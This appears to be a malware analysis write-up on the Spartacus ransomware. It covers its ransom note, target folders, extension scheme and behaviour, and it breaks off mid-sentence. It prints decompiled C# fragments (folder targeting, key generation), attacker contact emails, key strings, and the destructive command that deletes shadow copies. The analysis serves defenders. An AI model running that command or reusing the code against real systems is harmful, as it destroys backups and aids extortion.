The user may send up to 5 files for free decryption, as "guarantee". There's also a warning message at the end of the ransomware screen:
Do not rename encrypted files.
Do not try decrypt your data using party software, it may cause permanent data loss.
Decryption of your files with the help of thrid parties may cause increased price (they add their fee to our) or you can become a victim of a scam.
Spartacus will encrypt files, regardless of extension, in the following folders:
Class2.string_0 = KeyGenerator.GetUniqueKey(133); Class2.string_3 = Environment.GetFolderPath(Environment.SpecialFolder.System); Class2.string_4 = Path.GetPathRoot(Class2.string_3); Class2.string_5 = Class2.string_4 + "\ProgramData"; Class2.vlyurthDc = Environment.GetFolderPath(Environment.SpecialFolder.Desktop); Class2.string_6 = Environment.GetFolderPath(Environment.SpecialFolder.MyComputer); Class2.string_7 = Environment.GetFolderPath(Environment.SpecialFolder.DesktopDirectory); Class2.string_8 = Environment.GetFolderPath(Environment.SpecialFolder.Favorites); Class2.string_9 = Environment.GetFolderPath(Environment.SpecialFolder.Personal); Class2.string_10 = Environment.GetFolderPath(Environment.SpecialFolder.MyMusic); Class2.string_11 = Environment.GetFolderPath(Environment.SpecialFolder.History); Class2.olVJuprHt = Environment.GetFolderPath(Environment.SpecialFolder.Personal); Class2.string_12 = Interaction.Environ("USERPROFILE") + "\\Downloads"; Class2.string_13 = Interaction.Environ("USERPROFILE") + "\\Documents"; Class2.string_14 = Interaction.Environ("USERPROFILE") + "\\Pictures"; Class2.string_15 = Interaction.Environ("USERPROFILE") + "\\Videos"; Class2.string_16 = Interaction.Environ("USERPROFILE") + "\\Music"; Class2.string_17 = Interaction.Environ("USERPROFILE");
Figure 2 - Target folders to encrypt
Generating the key:
namespace SP { // Token: 0x02000009 RID: 9 public class KeyGenerator { // Token: 0x0600001E RID: 30 RVA: 0x00019550 File Offset: 0x00001750 public static string GetUniqueKey(int maxSize) { char[] array = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890".ToCharArray(); byte[] array2 = new byte[1]; using (RNGCryptoServiceProvider rngcryptoServiceProvider = new RNGCryptoServiceProvider()) { rngcryptoServiceProvider.GetNonZeroBytes(array2); array2 = new byte[maxSize]; rngcryptoServiceProvider.GetNonZeroBytes(array2); } StringBuilder stringBuilder = new StringBuilder(maxSize); foreach (byte b in array2) { stringBuilder.Append(array[(int)b % array.Length]); } return stringBuilder.ToString(); } } }
Figure 3 - KeyGenerator
As far as I'm aware, Spartacus is the first ransomware who explicitly asks you to send the public key (ID KEY), rather than just sending an email, including the Bitcoin address straight away, or sending the key automatically.
Encrypted files will get the extension appended as follows:
.[MastersRecovery@protonmail.com].Spartacus
For example:
Penguins.jpg.[MastersRecovery@protonmail.com].Spartacus
It will also drop the ransomware note, "READ ME.txt" in several locations, such as the user's Desktop:
All your data has been locked us. You want to return? Write email MastersRecovery@protonmail.com or MastersRecovery@cock.li Your personal ID KEY:
DvQ9/mvfT3I7U847uKcI0QU3QLd+huv5NOYT2YhfiySde0vhmkzyTtRPlcu73BAJILIPdALjAIy5NLxBHckfyV2XS+GXdjIHMx2V/VEfj4BrZkLB3B
Interestingly enough, Spartacus also embeds what appears to be a hardcoded and private RSA key:
xA4fTMirLDPi4rnQUX1GNvHC41PZUR/fDIbHnNBtpY0w2Qc4H2HPaBsKepU33RPXN5EnwGqQ5lhFaNnLGnwYjo7w6OCkU+q0dRev14ndx4
Spartacus will delete Shadow Volume Copies by issuing the following command:
cmd.exe /c vssadmin.exe delete shadows /all /quiet
A unique mutex of "Test" will be created in order to not run the ransomware twice, and Spartacus will also continuously keep the ransomware screen or message from running in the foreground or on top, using the SetForegroundWindow function:
2/3